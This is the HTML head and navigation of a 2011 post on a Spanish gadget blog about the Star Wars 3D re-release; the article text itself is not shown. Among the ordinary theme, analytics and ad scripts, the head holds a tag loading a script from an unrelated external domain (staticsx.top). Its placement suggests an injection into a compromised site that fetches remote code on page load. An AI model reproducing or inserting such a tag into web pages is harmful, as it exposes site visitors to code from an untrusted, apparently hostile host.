

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.naviloop.com/2011/03/08/star-wars-3d-llega-en-feb-2012/
body_size: 14338
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.naviloop.com/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://www.naviloop.com/wp-content/uploads/2014/04/NaviLoop-favicon.jpg">
<!-- This site is optimized with the Yoast SEO plugin v12.9.1 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Star Wars 3D llega en Feb 2012</title>
<meta name="description" content="Esta es una noticia que los verdaderos fans de Star Wars ya deben saber, pero para los que no, prepárense: La Guerra de las Galaxias será lanzada de nuevo"/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.naviloop.com/2011/03/08/star-wars-3d-llega-en-feb-2012/" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Esta es una noticia que los verdaderos fans de Star Wars ya deben saber, pero para los que no, prepárense: La Guerra de las Galaxias será lanzada de nuevo" />
<meta name="twitter:title" content="Star Wars 3D llega en Feb 2012" />
<meta name="twitter:site" content="@naviloop" />
<meta name="twitter:image" content="http://naviloop.com/wp-content/uploads/2011/03/starwars-3d.jpg" />
<meta name="twitter:creator" content="@naviloop" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.naviloop.com/#website","url":"https://www.naviloop.com/","name":"NaviLoop","description":"Gadgets, tecnolog\u00eda y tendencias en la web.","potentialAction":{"@type":"SearchAction","target":"https://www.naviloop.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.naviloop.com/2011/03/08/star-wars-3d-llega-en-feb-2012/#primaryimage","url":"http://naviloop.com/wp-content/uploads/2011/03/starwars-3d.jpg"},{"@type":"WebPage","@id":"https://www.naviloop.com/2011/03/08/star-wars-3d-llega-en-feb-2012/#webpage","url":"https://www.naviloop.com/2011/03/08/star-wars-3d-llega-en-feb-2012/","inLanguage":"en-US","name":"Star Wars 3D llega en Feb 2012","isPartOf":{"@id":"https://www.naviloop.com/#website"},"primaryImageOfPage":{"@id":"https://www.naviloop.com/2011/03/08/star-wars-3d-llega-en-feb-2012/#primaryimage"},"datePublished":"2011-03-09T00:15:13+00:00","dateModified":"2011-03-08T17:38:14+00:00","author":{"@id":"https://www.naviloop.com/#/schema/person/2743488d1266242be4d532e530be98dc"},"description":"Esta es una noticia que los verdaderos fans de\u00a0Star Wars ya deben saber, pero para los que no, prep\u00e1rense:\u00a0La Guerra de las Galaxias ser\u00e1 lanzada de nuevo"},{"@type":["Person"],"@id":"https://www.naviloop.com/#/schema/person/2743488d1266242be4d532e530be98dc","name":"NaviLoop","image":{"@type":"ImageObject","@id":"https://www.naviloop.com/#authorlogo","url":"https://secure.gravatar.com/avatar/7fbffeb28a2c39f9bf3bf22065c4d6c5?s=96&r=x","caption":"NaviLoop"},"description":"Blogger, publicista y gadget freak. Siempre he cre\u00eddo que la tecnolog\u00eda nos hace la vida m\u00e1s f\u00e1cil o m\u00e1s dif\u00edcil, depende del punto de vista que lo veas. En mi caso, no puedo vivir sin algo que se deba conectar a la corriente el\u00e9ctrica por m\u00e1s 24 horas.","sameAs":[]}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="NaviLoop &raquo; Feed" href="https://www.naviloop.com/feed/" />
		<script type="f5a4cdc8e1d1a32c133ca146-text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.naviloop.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.naviloop.com/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://www.naviloop.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=9.7.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css'  href='https://www.naviloop.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.2' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='td-theme-css'  href='https://www.naviloop.com/wp-content/themes/Newspaper/style.css?ver=9.7.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.naviloop.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://www.naviloop.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=61179afdbbd6a8d8c8a7f82ae3fcd87d' type='text/css' media='all' />
<script type="f5a4cdc8e1d1a32c133ca146-text/javascript" src='https://www.naviloop.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type="f5a4cdc8e1d1a32c133ca146-text/javascript" src='https://www.naviloop.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://www.naviloop.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.naviloop.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.naviloop.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<link rel='shortlink' href='https://www.naviloop.com/?p=1808' />
<link rel="alternate" type="application/json+oembed" href="https://www.naviloop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.naviloop.com%2F2011%2F03%2F08%2Fstar-wars-3d-llega-en-feb-2012%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.naviloop.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.naviloop.com%2F2011%2F03%2F08%2Fstar-wars-3d-llega-en-feb-2012%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script type="f5a4cdc8e1d1a32c133ca146-text/javascript">
				window.tdwGlobal = {"adminUrl":"https:\/\/www.naviloop.com\/wp-admin\/","wpRestNonce":"cffe94ade3","wpRestUrl":"https:\/\/www.naviloop.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script type="f5a4cdc8e1d1a32c133ca146-text/javascript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.naviloop.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.3";
var td_get_template_directory_uri="https:\/\/www.naviloop.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="11";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="344a663766";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127609-25" type="f5a4cdc8e1d1a32c133ca146-text/javascript"></script>
<script type="f5a4cdc8e1d1a32c133ca146-text/javascript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127609-25');
</script>



<!-- Quantcast Tag -->
<script type="f5a4cdc8e1d1a32c133ca146-text/javascript">
var _qevents = _qevents || [];

(function() {
var elem = document.createElement('script');
elem.src = (document.location.protocol == "https:" ? "https://secure" : "http://edge") + ".quantserve.com/quant.js";
elem.async = true;
elem.type = "text/javascript";
var scpt = document.getElementsByTagName('script')[0];
scpt.parentNode.insertBefore(elem, scpt);
})();

_qevents.push({
qacct:"p-DvU8HdX13fHjm"
});
</script>

<noscript>
<div style="display:none;">
<img src="//pixel.quantserve.com/pixel/p-DvU8HdX13fHjm.gif" border="0" height="1" width="1" alt="Quantcast"/>
</div>
</noscript>
<!-- End Quantcast tag -->

<!-- Begin Google Pagelevel Ads Tag -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="f5a4cdc8e1d1a32c133ca146-text/javascript"></script>
<script type="f5a4cdc8e1d1a32c133ca146-text/javascript">
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-8769675166757208",
          enable_page_level_ads: true
     });
</script>
<!-- End Google Pagelevel Ads Tag -->


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.naviloop.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.naviloop.com/category/lifestyle/entretenimiento/",
                    "name": "Entretenimiento"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.naviloop.com/category/lifestyle/entretenimiento/peliculas/",
                    "name": "Películas"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.naviloop.com/2011/03/08/star-wars-3d-llega-en-feb-2012/",
                    "name": "Star Wars 3D llega en Feb 2012"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style>
    
</style>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js type="f5a4cdc8e1d1a32c133ca146-text/javascript"></script><style></style></head>

<body class="post-template-default single single-post postid-1808 single-format-standard star-wars-3d-llega-en-feb-2012 global-block-template-1 wpb-js-composer js-comp-ver-6.0.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-categories-menu-container"><ul id="menu-categories-menu" class="td-mobile-main-menu"><li id="menu-item-4145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-4145"><a href="https://www.naviloop.com">Inicio</a></li>
<li id="menu-item-6405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6405"><a href="#">Noticias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4114"><a href="https://www.naviloop.com/category/breaking/">Ultimas noticias</a></li>
	<li id="menu-item-4126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4126"><a href="https://www.naviloop.com/category/lanzamientos/">Lanzamientos</a></li>
	<li id="menu-item-4140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4140"><a href="https://www.naviloop.com/category/reviews/">Reviews</a></li>
	<li id="menu-item-4115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4115"><a href="https://www.naviloop.com/category/breaking/rumor/">Rumores</a></li>
	<li id="menu-item-4108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4108"><a href="https://www.naviloop.com/category/apple/">Apple</a></li>
	<li id="menu-item-4125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4125"><a href="https://www.naviloop.com/category/internet/google-2/">Google</a></li>
	<li id="menu-item-4133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4133"><a href="https://www.naviloop.com/category/microsoft-2/">Microsoft</a></li>
	<li id="menu-item-4124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4124"><a href="https://www.naviloop.com/category/internet/">Internet</a></li>
</ul>
</li>
<li id="menu-item-6404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6404"><a href="#">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4132"><a href="https://www.naviloop.com/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li id="menu-item-4107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4107"><a href="https://www.naviloop.com/category/accesorios/">Accesorios</a></li>
	<li id="menu-item-4128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4128"><a href="https://www.naviloop.com/category/lifestyle/diseno/">Diseño</a></li>
	<li id="menu-item-4113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4113"><a href="https://www.naviloop.com/category/autos/">Autos</a></li>
</ul>
</li>
<li id="menu-item-6406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6406"><a href="#">Móviles y Tablets<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4135"><a href="https://www.naviloop.com/category/moviles/">Moviles</a></li>
	<li id="menu-item-4137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4137"><a href="https://www.naviloop.com/category/moviles/iphone-moviles/">iPhone</a></li>
	<li id="menu-item-4136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4136"><a href="https://www.naviloop.com/category/moviles/android-moviles/">Android</a></li>
	<li id="menu-item-4139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4139"><a href="https://www.naviloop.com/category/moviles/windows-phone-moviles/">Windows Phone</a></li>
	<li id="menu-item-4138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4138"><a href="https://www.naviloop.com/category/moviles/tablets/">Tablets</a></li>
</ul>
</li>
<li id="menu-item-6513" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6513"><a href="#">Diversión<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-4129"><a href="https://www.naviloop.com/category/lifestyle/entretenimiento/">Entretenimiento</a></li>
	<li id="menu-item-4123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4123"><a href="https://www.naviloop.com/category/gaming/">Gaming</a></li>
	<li id="menu-item-4130" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4130"><a href="https://www.naviloop.com/category/lifestyle/entretenimiento/peliculas/">Películas</a></li>
	<li id="menu-item-4131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4131"><a href="https://www.naviloop.com/category/lifestyle/musica/">Música</a></li>
</ul>
</li>
<li id="menu-item-6519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6519"><a href="#">Photo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4122"><a href="https://www.naviloop.com/category/fotografia/camaras/">Cámaras</a></li>
	<li id="menu-item-4121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4121"><a href="https://www.naviloop.com/category/fotografia/">Fotografía</a></li>
</ul>
</li>
<li id="menu-item-6407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6407"><a href="#">PC&#8217;s<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4116"><a href="https://www.naviloop.com/category/computadoras/">Computadoras</a></li>
	<li id="menu-item-4119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4119"><a href="https://www.naviloop.com/category/computadoras/ultrabooks/">Ultrabooks</a></li>
	<li id="menu-item-4117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4117"><a href="https://www.naviloop.com/category/computadoras/laptops/">Laptops</a></li>
	<li id="menu-item-4118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4118"><a href="https://www.naviloop.com/category/computadoras/netbooks/">Netbooks</a></li>
</ul>
</li>
<li id="menu-item-4109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4109"><a href="https://www.naviloop.com/category/audio-y-video/">Audio y Video<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4112"><a href="https://www.naviloop.com/category/audio-y-video/video/">Video</a></li>
	<li id="menu-item-4111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4111"><a href="https://www.naviloop.com/category/audio-y-video/televisiones/">Televisiones</a></li>
	<li id="menu-item-4110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4110"><a href="https://www.naviloop.com/category/audio-y-video/audio/">Audio</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.naviloop.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 11
-->

<div class="td-header-wrap td-header-style-11 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.naviloop.com/">
            <img class="td-retina-data" data-retina="http://www.naviloop.com/wp-content/uploads/2014/04/NaviLoop-logo.jpg" src="https://www.naviloop.com/wp-content/uploads/2014/04/NaviLoop-logo.jpg" alt="" />
        </a>
        </div>
    <div class="menu-categories-menu-container"><ul id="menu-categories-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4145"><a href="https://www.naviloop.com">Inicio</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6405"><a href="#">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4114"><a href="https://www.naviloop.com/category/breaking/">Ultimas noticias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4126"><a href="https://www.naviloop.com/category/lanzamientos/">Lanzamientos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4140"><a href="https://www.naviloop.com/category/reviews/">Reviews</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4115"><a href="https://www.naviloop.com/category/breaking/rumor/">Rumores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4108"><a href="https://www.naviloop.com/category/apple/">Apple</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4125"><a href="https://www.naviloop.com/category/internet/google-2/">Google</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4133"><a href="https://www.naviloop.com/category/microsoft-2/">Microsoft</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4124"><a href="https://www.naviloop.com/category/internet/">Internet</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6404"><a href="#">Lifestyle</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4132"><a href="https://www.naviloop.com/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4107"><a href="https://www.naviloop.com/category/accesorios/">Accesorios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4128"><a href="https://www.naviloop.com/category/lifestyle/diseno/">Diseño</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4113"><a href="https://www.naviloop.com/category/autos/">Autos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6406"><a href="#">Móviles y Tablets</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4135"><a href="https://www.naviloop.com/category/moviles/">Moviles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4137"><a href="https://www.naviloop.com/category/moviles/iphone-moviles/">iPhone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4136"><a href="https://www.naviloop.com/category/moviles/android-moviles/">Android</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4139"><a href="https://www.naviloop.com/category/moviles/windows-phone-moviles/">Windows Phone</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4138"><a href="https://www.naviloop.com/category/moviles/tablets/">Tablets</a></li>
</ul>
</li>
